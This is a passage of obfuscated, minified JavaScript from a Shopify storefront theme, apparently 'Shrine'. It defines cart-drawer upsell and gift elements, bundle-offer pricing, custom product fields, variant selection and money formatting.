hange','SPACE','variantStrings','displayPromoTimer','.upsell__price\x20.compare-price','.price-','checked','quantityGifts','syncCart','checkATCScroll','resultsMaxHeight','mainAtcBtn','.subscription__frequency-input','price','lastOffer','internal-video--loading','.sold-out-message','updateOptions','.variant-price-update','removeErrorMessage','src','none','nodal','timeline','updatePriceTexts','[name=\x22id\x22]','internationalAccessAccept','.main-atc__label','isArray','cart-errors','attachEvent','NotAllowedError','atcButtons','role','updateSearchForTerm','addToCart','description','selling_plan','.bundle-deals__checkbox-js','sectionTwoContainer','.gift--product-','[compare_price]','elementsToChange','.shopify-section','requirement','.sticky-atc__button-price','datesToSkip','.main-atc-price','background','ESCAPE','secondary-variant-select','.bundle-deals__compare-price-js','offerIndex','TAB','aria-disabled','hasAttribute','source','mousemove','.sticky-atc-footer-spacer','updateLabelPrices','[type=\x22submit\x22]','muted','addDaysSkipping','finally','.product-variant-id','[id^=\x22MediaGallery-','totalSeconds','CartDrawer-LineItemError-','handleErrorMessage','is-empty','displayedSubmitButton','months','variantInputs','formVariants','main-product-form','.cart-item--product-','customFields','5301370yhNcjv','sellingPlanId','\x22,\x22args\x22:\x22\x22}','overflow-hidden','discount-','visibility','errorMessage','#CartItem-','innerHTML','.quantity-break__image\x20img','footer','sunday','compareMode','.price__sale\x20.price-item--sale','.comparison-slider__line','updatePricesFromQtyBreaks','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','stickyAtcBtnError','.product-form__input:nth-child(','applyStickyAtcError','div','input[name=\x22selling_plan\x22]','.quantity-break__variant-select','soundButton','#CartDrawer-Item-','isAfterScroll','observer','subDiscount','setLiveRegionText','product-info','selectedOffer','productFormInput','displayedPrices','sticky-atc-price-','max','CartItem-','minDays','comparison-slider','product-info-upsell','variantSelects','catch','comparePriceSpan','#CartDrawer-Overlay','postLinksRetry','[id^=\x27CustomField-','.bundle-deals__total-price-js','overlay','CountryProvinceSelector','secondsDelay','shiftKey','.quantity-break__variants','clearOptions','featured_image','monday','results','childNodes','startsWith','footerSpacing','.bundle-deals__media-item-img-js','comparePrice','ArrowUp','cart-notification','media-gallery\x20template\x20video','disabled','dragging','headers','boundToggleHandler','initVariants','.js-vimeo','[data-predictive-search-search-for-text]','text/html','firstChild','resetButton','mouseup','form','modalClosed','subscriptionBox','submitButton','.quantity__input','QuantityBreaks','floor','error','unavailable_with_option','Share-','find','gift','clientHeight','abort','quantityBreaks','[quantity]','getResultsMaxHeight','updateVariantStatuses','notMain','getBoundingClientRect','getUpdateRequired','removeEventListener','getDate','hostname','initIds','.quantity-break__compare-price','hasFiltering','?q=','endedVideo','--completed','skipCart','some','[id^=\x22custom-label-','touchstart','errorMessageWrapper','offsetParent','cartItems','isValid','upsellHandles','options','.header__icons','renderSearchResults','data-max','.loading-overlay','getTime','price--on-sale','pills','dispatchEvent','input[type=\x22radio\x22]:checked','filter','T00:00:00Z','.select__select','product-form','stepUp','parseFromString','abortController','-image','.internal-video__sound-btn','errors','bod',':checked','cartBodyScroll','updateTotalPrice','statusElement','loadingSpinner','parse','removeFromCart','16410658kvkDDw','padStart','[data-type=\x22one_time\x22]','moneyFormat','POST','selectedId','amount_no_decimals','.appstle-active-option\x20[name=\x22selling_plan\x22]','timer','mousedown','.dynamic-price','GMT','addListener','day_dd_mm','non-existent','host','#MainBundleOffer-','shouldResetForm','post','shrine-property-input','firstSellingPlanId','shrine-gifts-style','isCheckbox','down','input[checked]','selectIndex','daysFrequency','updateFormIds','touches','loadingText','dialog','suspended','modelViewerUI','556581cSFgAc','active','onFormSubmit','idIndex','countryHandler','trim','setInputAvailability','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','setupBoxClickListeners','preselected','minQuantity','deferredMedia','?width=','handleChange','countryEl','sliderInput','getQuery','focus','featured_media','.main-product-atc','isIntersecting','details','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','DIV','#CartDrawer','data-min','[name=\x22','performance','email','Error','item_count','.price__sale\x20.price-item--regular','quantityForm','.bundle-deals__total-compare-price-js','connectedCallback','cart-item--product-','-\x27]','checkForClear','sticky-atc','available','bundle-deals-','routes','bottom','skipUnavailable','count','inne','renderContents','subBoxTexts','load','undefined','isOpen','[type=\x22radio\x22]','language','Sku-','createElement','join','{\x22method\x22:\x22pause\x22}','.js-contents','bundle-deals__media-item--disabled','secondary-variant-select-separate','a-def','secondCartItems','X-Requested-With','#ProductSubmitButton-','replaceAll','replace','data-provinces','renderSubTexts','unit_with_discount','playTimer','.select','isSubSelected','toggleAttribute','DateTimeFormat','product_quantity','onButtonClick','fetchQuantityRules','setUnavailable','symbol','cart_update_url','removeAttribute','updateQuantityRules','sectionOne','requiredFields','json','.badge__percentage-saved','variant_images','unshift','sticky-atc-footer-spacer','updateDisplayedPdpPrices','quantity-break__upsell--selected','otherCartItemsSelector','offerPrices','parameters','computeSubPrices','playButton','.quantity-break','noPlayBtn','cart-drawer-gift','quantity-update','sections','.js-youtube','currentScript','mainProduct','[aria-selected=\x22true\x22]\x20a','pause','unlockGifts','hidden','cartUpdateUnsubscriber','toggleResetButton','href','visibility-hidden','CartDrawer-LiveRegionText','click','cartDrawer','subscription__compare-price','selectedPlanId','#product-form-','quantityBreaksPickerDisplayedImages','.drawer__inner-empty','function','hideSpinner','jsonData','productForm','source[data-src]','Error\x20parsing\x20gift\x20localStorage\x20data:','timing','updateTotalPrices','.bundle-deals__product-js','quantityUpdateUnsubscriber','target','saveLocalStorage','values','setAttribute','currentTarget','dd_mm_numeric','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','27fBKewj','provinceEl','sectionOneContainer','aria-controls','isSecondary','code','data-src','toggleAddButton','quantity-gifts','selectedIndex','/cart?section_id=main-cart-items','insertDates','custom-product-field','text','atcErrorMsg','quantityBreakUpsells','variant-selects-','fetchAvailability','-submit','searchTerm','subtotal','initProvince','dataset','blur','fixedDiscount','storageKey','0px','define','.cart-item__name','openPopupModal','loading','labels','.drawer__close','.clickable-discount__btn','input[name=\x22id\x22]','getSectionInnerHTML','setItem','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','querySelectorAll','toLowerCase','playVideo','type','min','isScrollBtn','ProductInfo-','totalPrice','main-bundle-offer','onInputChange','stickyAtcBtnLabel','#predictive-search-results-groups-wrapper','][properties][','button','Quantity-Form-','[data-dynamic-date=\x22true\x22]','required_quantity','inputs','vertical','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','dd_mm_no_dot','updateUnavailable','isCartUpsell','video','apply','subDiscountType','handle','parentElement','userLanguage','selector','selectedVariants','cachedResults','cart-drawer-upsell','unlockedItems','.quantity-break__selector-item__image\x20img','OPTION','.internal-video__play','applied','Something\x20went\x20wrong.','lineItemStatusElement','.internal-video__timeline','additionalAtcButtons','cart','search','classicAddButton','syncUpsellAcrossOffers','getSearchResults','_filePropsForFormData','variantSelectElements','updateId','variantData','updateLiveRegions','isRequired','unlock_product_handle','false','selectTimeout','toggleSound','2023-01-01T00:00:00Z','applySubTo','stopDrag','.main-atc-price-span-','productId','amount_no_decimals_with_comma_separator','.price__regular\x20.price-item--regular','next_display_date','CartDrawer-Item-','findIndex','touchend','postMessage','.drawer__inner','value','startDrag','setActiveElement','bundleDeals','IntersectionObserver','20YeuUEJ','reduce','parseDaysToSkip','.one-time-price-update','selectedQuantity','.upsell__add-btn','disableLoading','getItem','contentWindow','.main-atc__label__text','delaySeconds','.quantity-break__selector-item','width','mainAtcBtnError','[aria-selected=\x22true\x22]','disconnect','onVariantChange','.product-info-upsell-','.quantity-break__upsell','popup-modal--active','updatePickupAvailability','changeEvent','cartQuantityUpdated','[type=\x22application/json\x22]','keydown','swatch','visible','createInputs','getMonth','][selling_plan]\x22\x20value=\x22','has','mediaItemImgs','smooth','prevValue','internal-video--muted','setupFrequencyListeners','mainOfferContainer','renderOneTimeTexts','loaded','[amount_saved]','unit','currentVariant','prototype','.header__icon--cart','wednesday','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','.bundle-deals__variant-selects-js'];a0_0x40d3=function(){return _0x59ab9a;};return a0_0x40d3();}customElements['define'](a0_0x1d91e2(0x2d3),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x3ed167=a0_0x1d91e2;super(),this[_0x3ed167(0x3cd)]=document[_0x3ed167(0x571)]('cart-drawer'),this[_0x3ed167(0x31b)]=this['cartDrawer']?this[_0x3ed167(0x3cd)][_0x3ed167(0x571)](_0x3ed167(0x5ac)):null,this['classicAddButton']=this[_0x3ed167(0x571)](_0x3ed167(0x45a));}[a0_0x1d91e2(0x247)](_0x36ba9f){const _0x297abd=a0_0x1d91e2;if(_0x36ba9f[_0x297abd(0x3dd)]['nodeName']['toLowerCase']()===_0x297abd(0x4a5)||_0x36ba9f[_0x297abd(0x3dd)][_0x297abd(0x48b)][_0x297abd(0x40b)]()==='option')return;this[_0x297abd(0x3fa)][_0x297abd(0x55a)]===_0x297abd(0x4d6)?(this[_0x297abd(0x3fa)]['selected']='false',this[_0x297abd(0x339)]()):(this['dataset']['selected']=_0x297abd(0x4d6),this['addToCart']());}['addRemoveFromCart'](){const _0x2c57d9=a0_0x1d91e2;this[_0x2c57d9(0x3fa)][_0x2c57d9(0x55a)]===_0x2c57d9(0x4d6)&&!this[_0x2c57d9(0x3cd)][_0x2c57d9(0x50e)][_0x2c57d9(0x514)](_0x2c57d9(0x2a5))?this[_0x2c57d9(0x283)]():this[_0x2c57d9(0x339)]();}[a0_0x1d91e2(0x283)](){const _0x279647=a0_0x1d91e2,_0x57dbba=this[_0x279647(0x3cd)][_0x279647(0x571)](_0x279647(0x2ab)+this['dataset'][_0x279647(0x424)]);if(_0x57dbba)return;if(this['toggleBtn'])this[_0x279647(0x23e)][_0x279647(0x3e0)](_0x279647(0x2ec),'');this[_0x279647(0x43a)][_0x279647(0x224)](_0x446dbb=>{const _0x33f89d=_0x279647;_0x446dbb['setAttribute'](_0x33f89d(0x2ec),'');}),this[_0x279647(0x3d6)][_0x279647(0x526)]();}[a0_0x1d91e2(0x339)](){const _0x41ff19=a0_0x1d91e2,_0x3f7011=this[_0x41ff19(0x3cd)][_0x41ff19(0x571)](_0x41ff19(0x2ab)+this[_0x41ff19(0x3fa)]['handle']);if(!_0x3f7011||!this['cartItems'])return;if(this['toggleBtn'])this[_0x41ff19(0x23e)][_0x41ff19(0x3e0)]('disabled','');this[_0x41ff19(0x43a)][_0x41ff19(0x224)](_0x350e0a=>{const _0x100650=_0x41ff19;_0x350e0a['setAttribute'](_0x100650(0x2ec),'');}),this[_0x41ff19(0x31b)][_0x41ff19(0x214)](_0x3f7011[_0x41ff19(0x3fa)][_0x41ff19(0x55c)],0x0);}[a0_0x1d91e2(0x43b)](_0x1dfd38){const _0x7c896c=a0_0x1d91e2;this[_0x7c896c(0x3fa)]['id']=_0x1dfd38,this[_0x7c896c(0x497)][_0x7c896c(0x450)]=_0x1dfd38;if(this[_0x7c896c(0x436)])return;if(this[_0x7c896c(0x3fa)][_0x7c896c(0x55a)]===_0x7c896c(0x4d6)){this[_0x7c896c(0x441)]&&clearTimeout(this[_0x7c896c(0x441)]);this['removeFromCart']();const _0x1cb9ab=_0x196797=>{const _0x433ba9=_0x7c896c;_0x196797['detail'][_0x433ba9(0x424)]===_0x433ba9(0x424)&&(this[_0x433ba9(0x283)](),document[_0x433ba9(0x30c)](_0x433ba9(0x46b),_0x1cb9ab));};document[_0x7c896c(0x5ad)](_0x7c896c(0x46b),_0x1cb9ab);}}['getUpdateRequired'](){const _0x51c2b1=a0_0x1d91e2,_0x54a59e=this[_0x51c2b1(0x3cd)][_0x51c2b1(0x571)]('.cart-item--product-'+this[_0x51c2b1(0x3fa)][_0x51c2b1(0x424)]);let _0x42a72d=![];if(_0x54a59e&&this['dataset'][_0x51c2b1(0x55a)]===_0x51c2b1(0x440))_0x42a72d=!![];else!_0x54a59e&&this[_0x51c2b1(0x3fa)][_0x51c2b1(0x55a)]===_0x51c2b1(0x4d6)&&(_0x42a72d=!![]);return _0x42a72d;}}customElements['define']('cart-drawer-upsell',CartDrawerUpsell);function displayPrices(_0x5ad7ec,_0x3cbcbc,_0x5f3a38,_0x73629b,_0x501157){const _0x25cb9c=a0_0x1d91e2;if(!_0x501157)return;if(_0x5ad7ec&&_0x5f3a38){var _0x49f266=formatMoney(_0x5ad7ec,_0x501157);_0x5f3a38[_0x25cb9c(0x2b5)]=_0x49f266;}if(_0x3cbcbc&&_0x73629b){var _0xaf5f8e=formatMoney(_0x3cbcbc,_0x501157);_0x73629b[_0x25cb9c(0x2b5)]=_0xaf5f8e,_0x3cbcbc>_0x5ad7ec?_0x73629b['classList']['remove'](_0x25cb9c(0x3c6)):_0x73629b[_0x25cb9c(0x50e)]['add']('hidden');}}function initTrapFocus(){const _0x5e7714=a0_0x1d91e2;isIe=![];if(document[_0x5e7714(0x571)](_0x5e7714(0x2b7))&&document[_0x5e7714(0x571)](_0x5e7714(0x2b7))[_0x5e7714(0x3fa)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x12e062,_0x3c0e21,_0x3e8f7a=![]){const _0x12784a=a0_0x1d91e2;typeof _0x12e062==_0x12784a(0x590)&&(_0x12e062=_0x12e062[_0x12784a(0x39c)]('.',''));var _0x36c280='',_0x41520e=/\{\{\s*(\w+)\s*\}\}/,_0x4d7a2f=_0x3c0e21;function _0x4ecb26(_0x3fb241,_0x108839){const _0x2a9098=_0x12784a;return typeof _0x3fb241==_0x2a9098(0x38c)?_0x108839:_0x3fb241;}function _0x115cda(_0x5333c7,_0xee73b2,_0x43c028,_0x1e0e47){const _0x22cc2e=_0x12784a;_0xee73b2=_0x4ecb26(_0xee73b2,0x2),_0x43c028=_0x4ecb26(_0x43c028,','),_0x1e0e47=_0x4ecb26(_0x1e0e47,'.');if(isNaN(_0x5333c7)||_0x5333c7==null)return 0x0;_0x5333c7=(_0x5333c7/0x64)['toFixed'](_0xee73b2);var _0x1b2fc0=_0x5333c7[_0x22cc2e(0x4fd)]('.'),_0xc74176=_0x1b2fc0[0x0]['replace'](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x43c028),_0x11f486=_0x1b2fc0[0x1]?_0x1e0e47+_0x1b2fc0[0x1]:'';return _0x3e8f7a&&_0x11f486===_0x1e0e47+'00'&&(_0x11f486=''),_0xc74176+_0x11f486;}switch(_0x4d7a2f[_0x12784a(0x485)](_0x41520e)[0x1]){case _0x12784a(0x574):_0x36c280=_0x115cda(_0x12e062,0x2);break;case _0x12784a(0x340):_0x36c280=_0x115cda(_0x12e062,0x0);break;case'amount_with_comma_separator':_0x36c280=_0x115cda(_0x12e062,0x2,'.',',');break;case _0x12784a(0x448):_0x36c280=_0x115cda(_0x12e062,0x0,'.',',');break;}return _0x4d7a2f[_0x12784a(0x39c)](_0x41520e,_0x36c280);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x18e9f5=a0_0x1d91e2;super(),this[_0x18e9f5(0x3de)]=this[_0x18e9f5(0x3fa)][_0x18e9f5(0x3de)]==='true';if(this[_0x18e9f5(0x3de)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x47015a=a0_0x1d91e2;if(!this[_0x47015a(0x3fa)][_0x47015a(0x424)]||!this[_0x47015a(0x3fa)]['id']||!this['dataset'][_0x47015a(0x3c2)]||!this['dataset'][_0x47015a(0x28c)]||!this['dataset'][_0x47015a(0x40d)])return;updateGiftGoalInStorage({'giftHandle':this[_0x47015a(0x3fa)][_0x47015a(0x424)],'giftVariantId':this['dataset']['id'],'unlockType':this['dataset'][_0x47015a(0x40d)],'unlockRequirement':Number(this['dataset'][_0x47015a(0x28c)]),'unlockTarget':this[_0x47015a(0x3fa)][_0x47015a(0x3c2)]});}}customElements[a0_0x1d91e2(0x3ff)]('cart-drawer-gift',CartDrawerGift);function initToggleUpsells(){const _0x51603d=a0_0x1d91e2,_0x5795f4=document[_0x51603d(0x571)](_0x51603d(0x5b3));_0x5795f4&&_0x5795f4[_0x51603d(0x40a)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')[_0x51603d(0x224)](_0x2cd913=>{const _0x5dccec=_0x51603d;if(_0x2cd913['addRemoveFromCart'])_0x2cd913[_0x5dccec(0x1fb)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x58e0f5=a0_0x1d91e2;super(),this['offerItems']=this[_0x58e0f5(0x40a)](_0x58e0f5(0x54a)),this[_0x58e0f5(0x501)]=this['dataset'][_0x58e0f5(0x501)]===_0x58e0f5(0x4d6),this['updatePrices']&&(this[_0x58e0f5(0x51c)]=this['querySelector'](_0x58e0f5(0x2da)),this[_0x58e0f5(0x2d6)]=this[_0x58e0f5(0x571)](_0x58e0f5(0x37c)),this[_0x58e0f5(0x4de)]=parseFloat(this['dataset'][_0x58e0f5(0x4de)]),this['fixedDiscount']=parseFloat(this[_0x58e0f5(0x3fa)][_0x58e0f5(0x3fc)]),this[_0x58e0f5(0x33d)]=this[_0x58e0f5(0x3fa)][_0x58e0f5(0x33d)]);}[a0_0x1d91e2(0x3da)](){const _0x7ac5a1=a0_0x1d91e2;if(!this[_0x7ac5a1(0x501)])return;var _0x5aeb37=0x0,_0x8840bd=0x0;for(let _0x19bcd5=0x0;_0x19bcd5<this[_0x7ac5a1(0x1f8)][_0x7ac5a1(0x505)];_0x19bcd5++){_0x5aeb37+=parseInt(this[_0x7ac5a1(0x1f8)][_0x19bcd5][_0x7ac5a1(0x26d)]),_0x8840bd+=parseInt(this['offerItems'][_0x19bcd5]['comparePrice']);}_0x5aeb37=_0x5aeb37*this[_0x7ac5a1(0x4de)]-this[_0x7ac5a1(0x3fc)],displayPrices(_0x5aeb37,_0x8840bd,this['priceSpan'],this[_0x7ac5a1(0x2d6)],this[_0x7ac5a1(0x33d)]);}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x412),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x1d91e2(0x37d)](){const _0x1f4e08=a0_0x1d91e2;this[_0x1f4e08(0x5a6)]=this[_0x1f4e08(0x3fa)][_0x1f4e08(0x25a)],this[_0x1f4e08(0x545)]=this[_0x1f4e08(0x571)](_0x1f4e08(0x251)),this[_0x1f4e08(0x575)]=this[_0x1f4e08(0x40a)](_0x1f4e08(0x38e)),this[_0x1f4e08(0x4a5)]=this[_0x1f4e08(0x571)](_0x1f4e08(0x32a)),this['productForm']=document[_0x1f4e08(0x4c1)](_0x1f4e08(0x4dd)+this[_0x1f4e08(0x3fa)][_0x1f4e08(0x243)]),this[_0x1f4e08(0x476)]=this[_0x1f4e08(0x3fa)][_0x1f4e08(0x4c3)],this[_0x1f4e08(0x43e)]=this[_0x1f4e08(0x3fa)][_0x1f4e08(0x5bb)]===_0x1f4e08(0x4d6),this['isText']=!![],this[_0x1f4e08(0x309)]=this[_0x1f4e08(0x3fa)][_0x1f4e08(0x309)]==='true';if(this['dataset'][_0x1f4e08(0x40d)]===_0x1f4e08(0x4a5)||this['dataset'][_0x1f4e08(0x40d)]===_0x1f4e08(0x325))this[_0x1f4e08(0x583)]=![];this[_0x1f4e08(0x470)]();if(this['isRequired']&&this[_0x1f4e08(0x583)]){this[_0x1f4e08(0x31c)]=!![],this[_0x1f4e08(0x280)]=this['notMain']?document[_0x1f4e08(0x40a)]('.featured-product-atc-'+this[_0x1f4e08(0x3fa)][_0x1f4e08(0x243)]):document['querySelectorAll']('.main-product-atc'),this['mainAtcButton']=this[_0x1f4e08(0x3d6)][_0x1f4e08(0x571)](_0x1f4e08(0x39a)+this[_0x1f4e08(0x3fa)][_0x1f4e08(0x243)]),this['mainAtcBtnLabel']=this[_0x1f4e08(0x221)][_0x1f4e08(0x571)]('.main-atc__label'),this[_0x1f4e08(0x462)]=this[_0x1f4e08(0x221)][_0x1f4e08(0x571)](_0x1f4e08(0x530)),this[_0x1f4e08(0x3f2)]=this[_0x1f4e08(0x3fa)][_0x1f4e08(0x3f2)],this[_0x1f4e08(0x221)][_0x1f4e08(0x3fa)][_0x1f4e08(0x3ae)]=parseInt(this['mainAtcButton'][_0x1f4e08(0x3fa)][_0x1f4e08(0x3ae)])+0x1;if(this[_0x1f4e08(0x462)])this[_0x1f4e08(0x462)][_0x1f4e08(0x2b5)]=this[_0x1f4e08(0x3f2)];this[_0x1f4e08(0x2c0)]=this['dataset'][_0x1f4e08(0x2c0)]===_0x1f4e08(0x4d6),this[_0x1f4e08(0x586)]=document[_0x1f4e08(0x571)]('#sticky-atc-'+this[_0x1f4e08(0x3fa)]['section']);if(this[_0x1f4e08(0x2c0)]&&this['stickyAtcButton']){this[_0x1f4e08(0x414)]=this[_0x1f4e08(0x586)][_0x1f4e08(0x571)]('.sticky-atc__label'),this[_0x1f4e08(0x2be)]=this['stickyAtcButton'][_0x1f4e08(0x571)](_0x1f4e08(0x245));if(this[_0x1f4e08(0x2be)])this[_0x1f4e08(0x2be)][_0x1f4e08(0x2b5)]=this[_0x1f4e08(0x3f2)];}this[_0x1f4e08(0x4dc)](this[_0x1f4e08(0x476)],null);}if(this[_0x1f4e08(0x545)])this['input']['addEventListener']('input',this['handleChange']['bind'](this));this[_0x1f4e08(0x575)][_0x1f4e08(0x224)](_0x29f90b=>{const _0x23fb14=_0x1f4e08;_0x29f90b['addEventListener'](_0x23fb14(0x545),this[_0x23fb14(0x368)][_0x23fb14(0x54e)](this));});if(this[_0x1f4e08(0x4a5)])this[_0x1f4e08(0x4a5)][_0x1f4e08(0x5ad)]('change',this[_0x1f4e08(0x368)]['bind'](this));}[a0_0x1d91e2(0x368)](_0x58285c){const _0x3725c3=a0_0x1d91e2,_0x48e01b=_0x58285c[_0x3725c3(0x3dd)][_0x3725c3(0x450)][_0x3725c3(0x360)]();if(_0x58285c[_0x3725c3(0x3dd)][_0x3725c3(0x5a5)]())this[_0x3725c3(0x476)]=_0x48e01b;else{_0x58285c['target'][_0x3725c3(0x450)]=this[_0x3725c3(0x476)];return;}this[_0x3725c3(0x3fa)]['value']=_0x48e01b,this[_0x3725c3(0x2cc)]['value']=_0x48e01b;if(this[_0x3725c3(0x43e)]&&this['isText'])this[_0x3725c3(0x4dc)](_0x48e01b,_0x58285c['target']);}[a0_0x1d91e2(0x4dc)](_0x55d07d,_0x3d030c){const _0x5c4dc7=a0_0x1d91e2,_0x3ae5f3=_0x55d07d[_0x5c4dc7(0x505)]>0x0?!![]:![];if(_0x3ae5f3===this[_0x5c4dc7(0x31c)])return;this[_0x5c4dc7(0x31c)]=_0x3ae5f3;_0x3d030c&&(this['isValid']?(_0x3d030c[_0x5c4dc7(0x50e)]['remove'](_0x5c4dc7(0x20c)),this[_0x5c4dc7(0x221)][_0x5c4dc7(0x3fa)][_0x5c4dc7(0x567)]=parseInt(this['mainAtcButton'][_0x5c4dc7(0x3fa)][_0x5c4dc7(0x567)])+0x1):(_0x3d030c[_0x5c4dc7(0x50e)][_0x5c4dc7(0x5a7)](_0x5c4dc7(0x20c)),this[_0x5c4dc7(0x221)]['dataset']['validFields']=parseInt(this['mainAtcButton'][_0x5c4dc7(0x3fa)][_0x5c4dc7(0x567)])-0x1));const _0x1b45df=this[_0x5c4dc7(0x221)][_0x5c4dc7(0x3fa)][_0x5c4dc7(0x567)]===this[_0x5c4dc7(0x221)][_0x5c4dc7(0x3fa)][_0x5c4dc7(0x3ae)],_0x42bcf4=this[_0x5c4dc7(0x221)]['dataset']['unavailable']===_0x5c4dc7(0x4d6);this['atcButtons']['forEach'](_0x48ad24=>{const _0x1c031c=_0x5c4dc7;_0x1b45df&&!_0x42bcf4?_0x48ad24[_0x1c031c(0x3ab)](_0x1c031c(0x2ec)):_0x48ad24[_0x1c031c(0x3e0)](_0x1c031c(0x2ec),'');});if(this['atcErrorMsg'][_0x5c4dc7(0x505)]===0x0)return;_0x1b45df?(this[_0x5c4dc7(0x576)][_0x5c4dc7(0x536)][_0x5c4dc7(0x508)]='',this[_0x5c4dc7(0x462)][_0x5c4dc7(0x536)][_0x5c4dc7(0x508)]=_0x5c4dc7(0x275),this['applyStickyAtcError']&&this[_0x5c4dc7(0x586)]&&(this[_0x5c4dc7(0x414)][_0x5c4dc7(0x536)]['display']='',this[_0x5c4dc7(0x2be)][_0x5c4dc7(0x536)][_0x5c4dc7(0x508)]=_0x5c4dc7(0x275))):(this[_0x5c4dc7(0x576)][_0x5c4dc7(0x536)][_0x5c4dc7(0x508)]=_0x5c4dc7(0x275),this[_0x5c4dc7(0x462)]['style'][_0x5c4dc7(0x508)]='',this[_0x5c4dc7(0x2c0)]&&this[_0x5c4dc7(0x586)]&&(this['stickyAtcBtnLabel'][_0x5c4dc7(0x536)]['display']=_0x5c4dc7(0x275),this[_0x5c4dc7(0x2be)][_0x5c4dc7(0x536)][_0x5c4dc7(0x508)]=''));}[a0_0x1d91e2(0x470)](){const _0x276c0f=a0_0x1d91e2;this[_0x276c0f(0x2cc)]=document[_0x276c0f(0x391)](_0x276c0f(0x545)),this[_0x276c0f(0x2cc)][_0x276c0f(0x3e0)](_0x276c0f(0x40d),_0x276c0f(0x3c6)),this[_0x276c0f(0x2cc)][_0x276c0f(0x3e0)](_0x276c0f(0x25a),_0x276c0f(0x5b9)+this['fieldName']+']'),this['productFormInput']['value']=this[_0x276c0f(0x3fa)][_0x276c0f(0x4c3)],this[_0x276c0f(0x2cc)][_0x276c0f(0x50e)][_0x276c0f(0x5a7)](_0x276c0f(0x34d)),this[_0x276c0f(0x3d6)]['appendChild'](this[_0x276c0f(0x2cc)]);}}customElements['define'](a0_0x1d91e2(0x3f0),CustomProductField);function playMedia(){const _0x4cd3a1=a0_0x1d91e2;if(!serial)serial=document[_0x4cd3a1(0x3c1)][_0x4cd3a1(0x3fa)][_0x4cd3a1(0x523)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x4e9b46=a0_0x1d91e2;super(),this[_0x4e9b46(0x248)]=_0x4e9b46(0x52f),this[_0x4e9b46(0x1e9)]=document['getElementById'](''+this[_0x4e9b46(0x248)]+this[_0x4e9b46(0x3fa)][_0x4e9b46(0x243)]),this[_0x4e9b46(0x3e8)]=![],this['QuantityBreaks']=document[_0x4e9b46(0x4c1)](_0x4e9b46(0x1f3)+this[_0x4e9b46(0x3fa)][_0x4e9b46(0x243)]),this[_0x4e9b46(0x594)]=this['dataset']['hasQuantityBreaksPicker']===_0x4e9b46(0x4d6),this[_0x4e9b46(0x5b4)]=this[_0x4e9b46(0x3fa)][_0x4e9b46(0x489)]!=_0x4e9b46(0x4d6),this['filtering']=this['dataset'][_0x4e9b46(0x311)]==='true',this['skipNonExistent']=this[_0x4e9b46(0x3fa)]['skipNonExistent']==='true',this[_0x4e9b46(0x386)]=this[_0x4e9b46(0x3fa)][_0x4e9b46(0x386)]===_0x4e9b46(0x4d6),this[_0x4e9b46(0x594)]&&(this[_0x4e9b46(0x4c0)]=this[_0x4e9b46(0x3fa)][_0x4e9b46(0x4c0)],this[_0x4e9b46(0x3d1)]=this[_0x4e9b46(0x3fa)][_0x4e9b46(0x3d1)]),this[_0x4e9b46(0x5ad)](_0x4e9b46(0x5a0),this[_0x4e9b46(0x465)]);}[a0_0x1d91e2(0x465)](){const _0x4d2458=a0_0x1d91e2;this['updateOptions'](),this[_0x4d2458(0x52a)](),this[_0x4d2458(0x3eb)](!![],'',![]),this[_0x4d2458(0x469)](),this['removeErrorMessage'](),this[_0x4d2458(0x308)]();if(!this[_0x4d2458(0x47e)]){this[_0x4d2458(0x3eb)](!![],'',!![]);if(this['skipNonExistent']&&findAvailableVariant(this,this[_0x4d2458(0x31e)],!![],!![],this['skipUnavailable']))return;this[_0x4d2458(0x3a8)]();}else{if(this[_0x4d2458(0x386)]&&!this[_0x4d2458(0x47e)][_0x4d2458(0x382)]){if(findAvailableVariant(this,this[_0x4d2458(0x31e)],!![],!![],!![]))return;}this[_0x4d2458(0x207)](),this[_0x4d2458(0x4f7)](),this[_0x4d2458(0x491)](),this[_0x4d2458(0x57a)](),this['updateShareUrl']();}}['updateOptions'](){const _0xb1719e=a0_0x1d91e2,_0x283076=[];this[_0xb1719e(0x40a)](_0xb1719e(0x4f1))['forEach'](_0x2e9a58=>{const _0x42d55e=_0xb1719e;let _0x1958f3;const _0x38c4b8=_0x2e9a58[_0x42d55e(0x571)]('.product-form__input__type')['dataset']['type'];_0x38c4b8==_0x42d55e(0x4f8)||_0x38c4b8==_0x42d55e(0x58c)?_0x1958f3=_0x2e9a58['querySelector'](_0x42d55e(0x32a))[_0x42d55e(0x450)]:_0x1958f3=_0x2e9a58[_0x42d55e(0x571)](_0x42d55e(0x327))[_0x42d55e(0x450)],_0x283076['push'](_0x1958f3);}),this[_0xb1719e(0x31e)]=_0x283076;}['updateMasterId'](){const _0x572f60=a0_0x1d91e2;this['currentVariant']=this[_0x572f60(0x21b)]()[_0x572f60(0x301)](_0x95f38c=>{const _0x3f1818=_0x572f60;return!_0x95f38c[_0x3f1818(0x31e)][_0x3f1818(0x542)]((_0x48241a,_0x56e0c3)=>{return this['options'][_0x56e0c3]===_0x48241a;})[_0x3f1818(0x53b)](![]);});}[a0_0x1d91e2(0x207)](){const _0x5c0cf9=a0_0x1d91e2;if(!this[_0x5c0cf9(0x47e)])return;if(!this[_0x5c0cf9(0x47e)][_0x5c0cf9(0x36d)])return;const 